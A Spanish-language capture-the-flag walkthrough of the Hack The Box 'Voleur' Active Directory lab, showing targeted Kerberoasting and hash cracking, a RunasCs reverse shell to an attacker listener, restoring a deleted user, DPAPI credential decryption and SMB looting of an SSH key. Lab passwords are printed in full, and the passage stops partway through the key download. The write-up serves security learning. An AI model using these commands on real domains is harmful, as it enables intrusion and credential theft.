Buscando vectores de ataque para elevar nuestros privilegios o movernos lateralmente dentro del dominio VOLEUR.HTB nos encontramos con el siguiente grafo. En este grafo se puede verificar al usuario svc_ldap que tiene writeSPN (puede escribir en el atributo servicePrincipalName [SPN]) de la víctima, además de formar parte de un grupo llamado RESTORE OBJECTS cuyos miembros disponen de GenericWrite sobre una usuaria llamada Lacey.Miller.
TargetedKerberoast (Abusing writeSPN privileges)
Solicitaremos un TGT (Ticket Granting Ticket) para el usuario svc_ldap y a través de la herramienta de targetedKerberoast.py realizaremos un ataque de Targeted Kerberoast con el usuario objetivo svc_winrm. Finalmente logramos obtener el hash TGS del usuario víctima el cual tendremos que crackear de manera offline.
Este ataque consiste en escribir en el atributo
servicePrincipalName (SPN)del usuario objetivo con la finalidad de asignarle un SPN ficticio y así volverlos susceptibles a un ataque de Kerberoasting. Con el principal objetivo de obtener el hash TGS para posteriormente crackearlo. La herramienta detargetedKerberoast.pyse encarga de asignar temporalmente el SPN, solicitar el hash TGS y posteriormente volver a dejar por defecto el atributo SPN de la víctima para que no se quede con nuestro SPN ficticio.
1
2
3
4
5
6
7
8
9
10
11
12
❯ impacket-getTGT voleur.htb/'svc_ldap':'M1XyC9pW7qT5Vn' -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in svc_ldap.ccache

❯ KRB5CCNAME=$(pwd)/svc_ldap.ccache targetedKerberoast.py -d voleur.htb --dc-ip $IP -u 'svc_ldap' -k --no-pass --dc-host dc --request-user 'svc_winrm' -o svc_winrm.hash
[*] Starting kerberoast attacks
[*] Attacking user (svc_winrm)
[+] Writing hash to file for (svc_winrm)

❯ cat svc_winrm.hash
$krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$e36965e04120762499472c633a0f570b$572cd498ed66c9b838f22d8891b4d8e42ed9f5eb4b89f00652982eb27ae1d3a9e97657c8171acc5f385ea3ecd448b450fee937d50b2f04b8fba54bd14663f45b1cd7d5be540159b4c3f9defb0f15543bd709fee7aa40db416fb349b71274fd09b2cc429827b585ff3b62f0ad231e48b21f65eeee1de79c36fa08883aa64d54219541690a4aef4eb1e78c07621f64783390d7365d177f2ffa9b02ec671be4f1b07fc5f6643f346102823f5a92fb40c01aa7f38a22f602dd82827052b677291d57f1740150741779822552f53088546662e147aa7f5ad06f8264f5c683397885b3fa3bfa9e06492afcd637185e7a659c65a800e7907f523cb65b3b58a163db95b7b93eb4e0af1e05b6dbcc4d2cc0b7d847dbfe5dbb93d6aec15ff93405b7b0b2970da1779ad5df3e51bd3cebc3ddd300b01a78aeecf7cf83b236fe653e2867c5a587ceab6c493dc23767363257bc5c1aff0ad610f1e384994e847a4e03e50e8f179809e73c7900ced552f4f5fc9553961b963cbf11a852ab531b8f5627e2235b89b3a8566980287b9fc61d1a33c475ad4881448afdef50f861b016bf3d428bdfda311a9485b3797b2add90a65f57fba44cc0c7d7322ec01377957bfa56f5f8ce853dd71cb937a224db72672a9fc0d627dab33bdeefaec2c2ea87d3703bd86dc5b9c7071903aaaf1e3d7689fdea41cceba622cc298c998874073494ca641894a33fe811e4bd9dd8512d39d65ae5d9c4d35dd2f993500d4bccd669b7d884792b5e265a46a442d90dd04d8fd5c9d646d0998f01389310b2bdcc0199627339469a7c9cac6ecf932986d533d7cb091a6081f2313bbc083d6cd041dc4d552e7acf9a928ebe9ea96f747ddde04683bbfbfef13c0c93df21ba3c71f916342eca77bdb35af2d52d5c81c37837fbe3c6982c47c4cae46d91f5297f8cda730f9e627b7550f594936958c3ecf249db0c0ad85df0bfa52f6b82810b26ba104bae93fc8fab97bd93d2b3609d21a20126308b7480a163acfecc39ceda850c8052326013445eac6a43a068329b6821de75c4bd509106bb14a7dc5ed02aeff819e658913565de3da1c31849bd30200b3d7a3685c5c74a90c492265273e76d3a4f53cb0415e331c7e525e6173091b167fb7734ef66a8c906448c142f271658a08ff0e4d363397769064b6bbb61192e5b124e7ae798d063af1fe07c28b053d69a6119992a9f5a4c74636e8c7ab4d7d93edb1506a4cab22d3be3bda81314175e86a1dbe95fecdd7907f051b023022e1c2f1bf919461a3e0e498249347385c05e1bc2cf09102e75958846302a4ad1b278b1073491301b935a551b1210423c1b4bbcc305bca7ad23b76a54be0fcd4189275603fa78ce37050032ae1933edd4aa810a48415bc0fb781eadd4798c056dad6db05334e701bddffb2374e1127aadf276339a881da9868653d80281e84cb8144270a79b9c0854beed741dff19c372
A través de la herramienta de john intentaremos crackear el hash obtenido. Finalmente, logramos obtener las credenciales para el usuario svc_winrm.
1
2
3
4
5
6
7
8
9
❯ john --wordlist=/usr/share/wordlists/rockyou.txt svc_winrm.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS-REP etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
AFireInsidedeOzarctica980219afi (?)
1g 0:00:00:31 DONE (2025-11-01 10:59) 0.03221g/s 369497p/s 369497c/s 369497C/s AHAMDAKMAL..ADRIANAEDWIN
Use the "--show" option to display all of the cracked passwords reliably
Session completed
A través de la herramienta de NetExec validaremos las credenciales para el usuario svc_winrm autenticándonos al protocolo LDAP con la autenticación de Kerberos (-k).
1
2
3
❯ nxc ldap dc.voleur.htb -u 'svc_winrm' -p 'AFireInsidedeOzarctica980219afi' -k
LDAP        dc.voleur.htb   389    DC               [*] None (name:DC) (domain:voleur.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP        dc.voleur.htb   389    DC               [+] voleur.htb\svc_winrm:AFireInsidedeOzarctica980219afi
Revisando en BloodHound al usuario svc_winrm, nos damos cuenta que es miembro del grupo REMOTE MANAGEMENT USERS, con lo cual podemos conectarnos por WinRM al equipo.
Solicitaremos un nuevo TGT (Ticket Granting Ticket) para el usuario svc_winrm y lo exportaremos en la variable KRB5CCNAME para tenerlo importado en nuestra sesión. Una vez importado el TGT, nos conectaremos al Domain Controller a través de la herramienta evil-winrm utilizando la autenticación mediante Kerberos. Finalmente logramos acceder al equipo y obtener la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ impacket-getTGT voleur.htb/'svc_winrm':'AFireInsidedeOzarctica980219afi' -dc-ip $IP
Impacket v0.13.0.dev0+20250404.133223.00ced47f - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in svc_winrm.ccache
❯ KRB5CCNAME=svc_winrm.ccache evil-winrm -i dc.voleur.htb -r voleur.htb

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method quoting_detection_pro for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> type ../Desktop/user.txt
520ad6********************018f2e
Shell as svc_ldap
Gaining a shell through RunasCs.exe
Recordando el Excel que enumeramos en el recurso compartido SMB en la enumeración inicial, se nos indicaba un usuario llamado Todd.Wolfe con sus respectivas credenciales en el apartado “Notes” el cual fue eliminado del dominio. Por otro lado, tenemos credenciales válidas del dominio para el usuario svc_ldap el cual tiene permisos para el servicio LDAP y también comprobamos que es miembro del grupo RESTORE_USERS..
Esto nos abre la posibilidad de que quizás mediante el acceso del usuario svc_ldap podríamos intentar restaurar al usuario Todd.Wolfe.
| User | Job Title | Permissions | Notes |
| Todd.Wolfe | Second-Line Support Technician | Remote Management Users | Leaver. Password was reset to NightT1meP1dg3on14 and account deleted. |
| svc_ldap | LDAP Services | P/W - M1XyC9pW7qT5Vn |

El principal problema que tenemos aquí es que el usuario svc_ldap no dispone de acceso al grupo REMOTE MANAGEMENT USERS y no nos podemos conectar directamente con él al Domain Controller para realizar las comprobaciones desde el mismo equipo. Es por ello que utilizaremos la herramienta de RunasCs.exe. Esta herramienta permite enviar una shell remota indicando las credenciales (las cuales disponemos para svc_ldap) para así lograr obtener una especie de reverse shell.
Subiremos al Domain Controller el binario de RunasCs.exe y verificaremos su panel de ayuda para verificar cómo podemos enviarnos la shell remota.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
*Evil-WinRM* PS C:\Temp> upload RunasCs.exe

Info: Uploading /home/gzzcoo/Desktop/HackTheBox/Labs/Windows/AD/Medium/Voleur/content/RunasCs.exe to C:\Temp\RunasCs.exe

Data: 68948 bytes of 68948 bytes copied

Info: Upload successful!
*Evil-WinRM* PS C:\Temp> .\RunasCs.exe --help

RunasCs v1.5 - @splinter_code

Usage:
    RunasCs.exe username password cmd [-d domain] [-f create_process_function] [-l logon_type] [-r host:port] [-t process_timeout] [--force-profile] [--bypass-uac] [--remote-impersonation]

Description:
    RunasCs is an utility to run specific processes under a different user account
    by specifying explicit credentials. In contrast to the default runas.exe command
    it supports different logon types and CreateProcess* functions to be used, depending
    on your current permissions. Furthermore it allows input/output redirection (even
    to remote hosts) and you can specify the password directly on the command line.

Positional arguments:
    username                username of the user
    password                password of the user
    cmd                     commandline for the process

Optional arguments:
    -d, --domain domain
                            domain of the user, if in a domain.
                            Default: ""
    -f, --function create_process_function
                            CreateProcess function to use. When not specified
                            RunasCs determines an appropriate CreateProcess
                            function automatically according to your privileges.
                            0 - CreateProcessAsUserW
                            1 - CreateProcessWithTokenW
                            2 - CreateProcessWithLogonW
    -l, --logon-type logon_type
                            the logon type for the token of the new process.
                            Default: "2" - Interactive
    -t, --timeout process_timeout
                            the waiting time (in ms) for the created process.
                            This will halt RunasCs until the spawned process
                            ends and sent the output back to the caller.
                            If you set 0 no output will be retrieved and a
                            background process will be created.
                            Default: "120000"
    -r, --remote host:port
                            redirect stdin, stdout and stderr to a remote host.
                            Using this option sets the process_timeout to 0.
    -p, --force-profile
                            force the creation of the user profile on the machine.
                            This will ensure the process will have the
                            environment variables correctly set.
                            WARNING: If non-existent, it creates the user profile
                            directory in the C:\Users folder.
    -b, --bypass-uac
                            try a UAC bypass to spawn a process without
                            token limitations (not filtered).
    -i, --remote-impersonation
                            spawn a new process and assign the token of the
                            logged on user to the main thread.

Examples:
    Run a command as a local user
        RunasCs.exe user1 password1 "cmd /c whoami /all"
    Run a command as a domain user and logon type as NetworkCleartext (8)
        RunasCs.exe user1 password1 "cmd /c whoami /all" -d domain -l 8
    Run a background process as a local user,
        RunasCs.exe user1 password1 "C:\tmp\nc.exe 10.10.10.10 4444 -e cmd.exe" -t 0
    Redirect stdin, stdout and stderr of the specified command to a remote host
        RunasCs.exe user1 password1 cmd.exe -r 10.10.10.10:4444
    Run a command simulating the /netonly flag of runas.exe
        RunasCs.exe user1 password1 "cmd /c whoami /all" -l 9
    Run a command as an Administrator bypassing UAC
        RunasCs.exe adm1 password1 "cmd /c whoami /priv" --bypass-uac
    Run a command as an Administrator through remote impersonation
        RunasCs.exe adm1 password1 "cmd /c echo admin > C:\Windows\admin" -l 8 --remote-impersonation
Por un lado, nos pondremos en escucha con nc para recibir la conexión remota que nos envíaremos.
1
2
❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
Utilizaremos el binario de RunasCs.exe proporcionando las credenciales de usuario svc_ldap y le indicaremos que nos envíe una shell remota (-r) a nuestra dirección IP de atacante en el puerto donde nos encontramos en escucha. Verificamos que se crea el proceso correctamente en el background.
1
2
3
4
5
6
*Evil-WinRM* PS C:\Temp> .\RunasCs.exe svc_ldap M1XyC9pW7qT5Vn powershell.exe -r 10.10.16.47:443
[*] Warning: The logon for user 'svc_ldap' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.

[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-39901f$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 332 created in background.
Verificamos que recibimos correctamente la shell y nos encontramos en el Domain Controller bajo el contexto del usuario voleur\svc_ldap.
1
2
3
4
5
6
7
8
9
10
11
❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.47] from (UNKNOWN) [10.10.11.76] 54922
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows

PS C:\Windows\system32> whoami
whoami
voleur\svc_ldap
Auth as Todd.Wolfe
Restoring Deleted User AD
Dado que formamos parte del grupo RESTORE_USERS pensamos en que quizás podríamos llegar a restaurar usuarios que hayan sido eliminados en el dominio, como es el caso del usuario que se menciona: Todd.Wolfe. Lo primero será también verificar que el rol de AD Recycle Bin se encuentre habilitada en el dominio VOLEUR.HTB.
Por otro lado, disponemos de los siguientes recursos interesantes para indagar más información sobre este rol y cómo recuperar objetos eliminados del dominio.
- https://cravaterouge.com/articles/ad-bin/
- https://sysadminguides.wordpress.com/2017/04/20/restore-ad-objects-and-users-using-powershell-restore-adobject/
- https://learn.microsoft.com/en-us/powershell/module/activedirectory/restore-adobject?view=windowsserver2025-ps
La “AD Recycle Bin role” (función de Papelera de reciclaje de Active Directory) es una función de Microsoft que permite a los administradores recuperar objetos eliminados accidentalmente de Active Directory (como usuarios, grupos u unidades organizativas) sin tener que restaurar desde una copia de seguridad o reiniciar controladores de dominio. Esta función debe habilitarse manualmente y conserva los objetos en una ubicación llamada “Objetos borrados” durante un período predeterminado antes de su eliminación permanente
1
2
3
4
5
6
7
8
9
10
11
12
13
PS C:\Windows\system32> Get-ADOptionalFeature -Filter * | Where-Object Name -like "*Recycle*"


DistinguishedName  : CN=Recycle Bin Feature,CN=Optional Features,CN=Directory Service,CN=Windows NT,CN=Services,CN=Configuration,DC=voleur,DC=htb
EnabledScopes      : {CN=Partitions,CN=Configuration,DC=voleur,DC=htb, CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=voleur,DC=htb}
FeatureGUID        : 766ddcd8-acd0-445e-f3b9-a7f9b6744f2a
FeatureScope       : {ForestOrConfigurationSet}
IsDisableable      : False
Name               : Recycle Bin Feature
ObjectClass        : msDS-OptionalFeature
ObjectGUID         : ba06e572-1681-46f7-84d2-e08b001f5c51
RequiredDomainMode :
RequiredForestMode : Windows2008R2Forest
Una vez confirmado que la AD Recycle Bin se encuentra habilitada en el dominio, procedemos a enumerar los objetos de usuario que han sido eliminados y se encuentran disponibles para restauración. Al ejecutar el cmdlet de PowerShell para listar usuarios eliminados en el directorio activo, identificamos al usuario Todd.Wolfe.
- Ubicación actual: Se encuentra en el contenedor
Deleted Objectsdel dominio - Identificador único: ObjectGUID:
1c6b1deb-c372-4cbb-87b1-15031de169db
1
2
3
4
5
6
7
8
9
10
PS C:\Windows\system32> Get-ADObject -Filter {Deleted -eq $true -and ObjectClass -eq "user"} -IncludeDeletedObjects
Get-ADObject -Filter {Deleted -eq $true -and ObjectClass -eq "user"} -IncludeDeletedObjects


Deleted           : True
DistinguishedName : CN=Todd Wolfe\0ADEL:1c6b1deb-c372-4cbb-87b1-15031de169db,CN=Deleted Objects,DC=voleur,DC=htb
Name              : Todd Wolfe
                    DEL:1c6b1deb-c372-4cbb-87b1-15031de169db
ObjectClass       : user
ObjectGUID        : 1c6b1deb-c372-4cbb-87b1-15031de169db
A través del cmdlet Restore-ADObject restauraremos al usuario Todd.Wolfe especificando su identificador único (GUID). Una vez restaurado, verificaremos con Get-ADUser que se encuentra habilitado correctamente.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PS C:\Windows\system32> Restore-ADObject -Identity 1c6b1deb-c372-4cbb-87b1-15031de169db
Restore-ADObject -Identity 1c6b1deb-c372-4cbb-87b1-15031de169db
PS C:\Windows\system32> Get-ADUser -Identity todd.wolfe
Get-ADUser -Identity todd.wolfe


DistinguishedName : CN=Todd Wolfe,OU=Second-Line Support Technicians,DC=voleur,DC=htb
Enabled           : True
GivenName         : Todd
Name              : Todd Wolfe
ObjectClass       : user
ObjectGUID        : 1c6b1deb-c372-4cbb-87b1-15031de169db
SamAccountName    : todd.wolfe
SID               : S-1-5-21-3927696377-1337352550-2781715495-1110
Surname           : Wolfe
UserPrincipalName : todd.wolfe@voleur.htb
Validaremos las credenciales que encontramos en el Excel para el usuario todd.wolfe para verificar si siguen siendo válidas para este usuario. Comprobamos a través de NetExec que podemos autenticarnos a través de este nuevo usuario.
1
2
3
❯ nxc smb dc.voleur.htb -u 'todd.wolfe' -p 'NightT1meP1dg3on14' -k
SMB         dc.voleur.htb   445    dc               [*]  x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB         dc.voleur.htb   445    dc               [+] voleur.htb\todd.wolfe:NightT1meP1dg3on14
Auth as Jeremy.Combs
SMB Enumeration
A través de la herramienta de NetExec volveremos a realizar una enumeración al SMB. En esta ocasión, utilizaremos el módulo de spider_plus para que nos realice un spidering sobre todos los recursos compartidos los cuales tengamos acceso y nos cree un archivo JSON con la estructura de los archivos que existan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
❯ nxc smb dc.voleur.htb -u 'todd.wolfe' -p 'NightT1meP1dg3on14' -k -M spider_plus
SMB         dc.voleur.htb   445    dc               [*]  x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         dc.voleur.htb   445    dc               [+] voleur.htb\todd.wolfe:NightT1meP1dg3on14
SPIDER_PLUS dc.voleur.htb   445    dc               [*] Started module spidering_plus with the following options:
SPIDER_PLUS dc.voleur.htb   445    dc               [*]  DOWNLOAD_FLAG: False
SPIDER_PLUS dc.voleur.htb   445    dc               [*]     STATS_FLAG: True
SPIDER_PLUS dc.voleur.htb   445    dc               [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS dc.voleur.htb   445    dc               [*]   EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS dc.voleur.htb   445    dc               [*]  MAX_FILE_SIZE: 50 KB
SPIDER_PLUS dc.voleur.htb   445    dc               [*]  OUTPUT_FOLDER: /home/gzzcoo/.nxc/modules/nxc_spider_plus
SMB         dc.voleur.htb   445    dc               [*] Enumerated shares
SMB         dc.voleur.htb   445    dc               Share           Permissions     Remark
SMB         dc.voleur.htb   445    dc               -----           -----------     ------
SMB         dc.voleur.htb   445    dc               ADMIN$                          Remote Admin
SMB         dc.voleur.htb   445    dc               C$                              Default share
SMB         dc.voleur.htb   445    dc               Finance
SMB         dc.voleur.htb   445    dc               HR
SMB         dc.voleur.htb   445    dc               IPC$            READ            Remote IPC
SMB         dc.voleur.htb   445    dc               IT              READ
SMB         dc.voleur.htb   445    dc               NETLOGON        READ            Logon server share
SMB         dc.voleur.htb   445    dc               SYSVOL          READ            Logon server share
SPIDER_PLUS dc.voleur.htb   445    dc               [+] Saved share-file metadata to "/home/gzzcoo/.nxc/modules/nxc_spider_plus/dc.voleur.htb.json".
SPIDER_PLUS dc.voleur.htb   445    dc               [*] SMB Shares:           8 (ADMIN$, C$, Finance, HR, IPC$, IT, NETLOGON, SYSVOL)
SPIDER_PLUS dc.voleur.htb   445    dc               [*] SMB Readable Shares:  4 (IPC$, IT, NETLOGON, SYSVOL)
SPIDER_PLUS dc.voleur.htb   445    dc               [*] SMB Filtered Shares:  1
SPIDER_PLUS dc.voleur.htb   445    dc               [*] Total folders found:  763
SPIDER_PLUS dc.voleur.htb   445    dc               [*] Total files found:    487
SPIDER_PLUS dc.voleur.htb   445    dc               [*] File size average:    134.63 KB
SPIDER_PLUS dc.voleur.htb   445    dc               [*] File size min:        0 B
SPIDER_PLUS dc.voleur.htb   445    dc               [*] File size max:        25.5 MB
Al revisar el archivo JSON que se nos ha generado del paso anterior, verificamos que dentro de la ruta IT/Second-Line Support se encuentran directorios archivados del usuario Todd.Wolfe. Parece ser un backup de su carpeta C:\Users\Todd.Wolfe que fue eliminada ya que al usuario lo eliminaron.
Revisando en más detalle los archivos que dispone, nos encontramos con credenciales protegidas por DPAPI que podríamos intentar descifrar ya que poseemos sus credenciales.
DPAPI (Data Protection API) es una API de Windows que protege datos sensibles como contraseñas y claves mediante criptografía. Su objetivo es asegurar que solo el usuario o equipo autorizado pueda acceder a esa información. Sin embargo, si un atacante tiene acceso al sistema o privilegios elevados, puede extraer o descifrar estos secretos usando herramientas como Mimikatz o Impacket.
Esto se convierte en un vector de escalación de privilegios, ya que los secretos protegidos pueden contener credenciales que permiten el acceso a otras cuentas o servicios.
1
2
3
4
5
6
7
8
❯ cat /home/gzzcoo/.nxc/modules/nxc_spider_plus/dc.voleur.htb.json | grep -iE 'Credentials|Protect'
        "Second-Line Support/Archived Users/todd.wolfe/AppData/Local/Microsoft/Credentials/DFBE70A7E5CC19A398EBF1B96859CE5D": {
        "Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Credentials/772275FAD58525253490A9B0039791D3": {
        "Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/CREDHIST": {
        "Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110/08949382-134f-4c63-b93c-ce52efc0aa88": {
        "Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110/BK-VOLEUR": {
        "Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110/Preferred": {
        "Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/SYNCHIST": {
DPAPI Credential
Nos descargaremos la credencial protegida por DPAPI (772275FAD58525253490A9B0039791D3) y la MasterKey que hemos localizado (08949382-134f-4c63-b93c-ce52efc0aa88) para disponer de una copia local de ambos archivos.
1
2
3
4
5
6
7
8
9
10
11
❯ nxc smb dc.voleur.htb -u 'todd.wolfe' -p 'NightT1meP1dg3on14' -k --share 'IT' --get-file 'Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Credentials/772275FAD58525253490A9B0039791D3' '772275FAD58525253490A9B0039791D3'
SMB         dc.voleur.htb   445    dc               [*]  x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         dc.voleur.htb   445    dc               [+] voleur.htb\todd.wolfe:NightT1meP1dg3on14
SMB         dc.voleur.htb   445    dc               [*] Copying "Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Credentials/772275FAD58525253490A9B0039791D3" to "772275FAD58525253490A9B0039791D3"
SMB         dc.voleur.htb   445    dc               [+] File "Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Credentials/772275FAD58525253490A9B0039791D3" was downloaded to "772275FAD58525253490A9B0039791D3"

❯ nxc smb dc.voleur.htb -u 'todd.wolfe' -p 'NightT1meP1dg3on14' -k --share 'IT' --get-file 'Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110/08949382-134f-4c63-b93c-ce52efc0aa88' '08949382-134f-4c63-b93c-ce52efc0aa88'
SMB         dc.voleur.htb   445    dc               [*]  x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         dc.voleur.htb   445    dc               [+] voleur.htb\todd.wolfe:NightT1meP1dg3on14
SMB         dc.voleur.htb   445    dc               [*] Copying "Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110/08949382-134f-4c63-b93c-ce52efc0aa88" to "08949382-134f-4c63-b93c-ce52efc0aa88"
SMB         dc.voleur.htb   445    dc               [+] File "Second-Line Support/Archived Users/todd.wolfe/AppData/Roaming/Microsoft/Protect/S-1-5-21-3927696377-1337352550-2781715495-1110/08949382-134f-4c63-b93c-ce52efc0aa88" was downloaded to "08949382-134f-4c63-b93c-ce52efc0aa88"
A continuación, el siguiente paso será descifrar la credencial protegida por DPAPI utilizando la herramienta dpapi.py de la suite Impacket.
El primer paso consiste en descifrar la Master Key. Para ello, necesitaremos:
- El archivo de la Master Key descargado previamente.
- El SID (Security Identifier) del usuario, que podemos obtener de la ruta donde estaba almacenada la Master Key.
- La contraseña del usuario propietario de esas credenciales protegidas por DPAPI, en este caso, el usuario
Todd.Wolfya que estamos trabajando en local con los archivos.
Finalmente logramos desencriptar la Master Key con éxito.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid S-1-5-21-3927696377-1337352550-2781715495-1110 -password 'NightT1meP1dg3on14'
Impacket v0.13.0.dev0+20250404.133223.00ced47f - Copyright Fortra, LLC and its affiliated companies

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 08949382-134f-4c63-b93c-ce52efc0aa88
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)

Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
Para finalizar, vamos a descifrar la credencial protegida por DPAPI utilizando la Master Key que recuperamos en el paso anterior.
Para ello necesitaremos:
- El archivo de la credencial protegida que descargamos previamente (
772275FAD58525253490A9B0039791D3). - La Master Key desencriptada.
En la salida obtenemos lo que parece ser un nuevo conjunto de credenciales, correspondientes al usuario jeremy.combs@voleur.htb, junto con su contraseña.
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ impacket-dpapi credential -file 772275FAD58525253490A9B0039791D3 -key 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
Impacket v0.13.0.dev0+20250404.133223.00ced47f - Copyright Fortra, LLC and its affiliated companies

[CREDENTIAL]
LastWritten : 2025-01-29 12:55:19+00:00
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=Jezzas_Account
Description :
Unknown     :
Username    : jeremy.combs
Unknown     : qT3V9pLXyN7W4m
Validaremos a través de NetExec las credenciales para el usuario jeremy.combs. Comprobamos que podemos autenticarnos bajo el contexto de este usuario en el dominio voleur.htb.
1
2
3
❯ nxc ldap dc.voleur.htb -u 'jeremy.combs' -p 'qT3V9pLXyN7W4m' -k
LDAP        dc.voleur.htb   389    DC               [*] None (name:DC) (domain:voleur.htb)
LDAP        dc.voleur.htb   389    DC               [+] voleur.htb\jeremy.combs:qT3V9pLXyN7W4m
Shell as svc_backup on WSL
SMB Enumeration
A través del usuario jeremy.combs realizaremos nuevamente una enumeración SMB a través de NetExec. Realizremos spidering sobre el recurso compartido IT y tenemos acceso a un nuevo directorio Third-Line Support el cual dispone de dos archivos: Note.txt.txt y una clave privada id_rsa.
1
2
3
4
5
6
7
8
9
10
nxc smb dc.voleur.htb -u 'jeremy.combs' -p 'qT3V9pLXyN7W4m' -k --spider 'IT' --pattern .
SMB         dc.voleur.htb   445    dc               [*]  x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:None) (NTLM:False)
SMB         dc.voleur.htb   445    dc               [+] voleur.htb\jeremy.combs:qT3V9pLXyN7W4m
SMB         dc.voleur.htb   445    dc               [*] Spidering .
SMB         dc.voleur.htb   445    dc               //dc.voleur.htb/IT/. [dir]
SMB         dc.voleur.htb   445    dc               //dc.voleur.htb/IT/.. [dir]
SMB         dc.voleur.htb   445    dc               //dc.voleur.htb/IT/Third-Line Support/. [dir]
SMB         dc.voleur.htb   445    dc               //dc.voleur.htb/IT/Third-Line Support/.. [dir]
SMB         dc.voleur.htb   445    dc               //dc.voleur.htb/IT/Third-Line Support/Note.txt.txt
SMB         dc.voleur.htb   445    dc               //dc.voleur.htb/IT/Third-Line Support/id_rsa [lastm:'2025-01-30 17:07' size:186]
A través de NetExec descargaremos mediante el parámetro --get-file ambos archivos para disponer de una copia en nuestro equipo.
1
2
3
4
5
6
7
8
9
10
11
❯ nxc smb dc.voleur.htb -u 'jeremy.combs' -p 'qT3V9pLXyN7W4m' -k --share IT --get-file 'Third-Line Support/Note.txt.txt' 'Note.txt.txt'
SMB         dc.voleur.htb   445    dc               [*]  x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         dc.voleur.htb   445    dc               [+] voleur.htb\jeremy.combs:qT3V9pLXyN7W4m
SMB         dc.voleur.htb   445    dc               [*] Copying "Third-Line Support/Note.txt.txt" to "Note.txt.txt"
SMB         dc.voleur.htb   445    dc               [+] File "Third-Line Support/Note.txt.txt" was downloaded to "Note.txt.txt"

❯ nxc smb dc.voleur.htb -u 'jeremy.combs' -p 'qT3V9pLXyN7W4m' -k --share IT --get-file 'Third-Line Support/id_rsa' 'id_rsa'
SMB         dc.voleur.htb   445    dc               [*]  x64 (name:dc) (domain:voleur.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         dc.voleur.htb   445    dc               [+] voleur.htb\jeremy.combs:qT3V9pLXyN7W4m
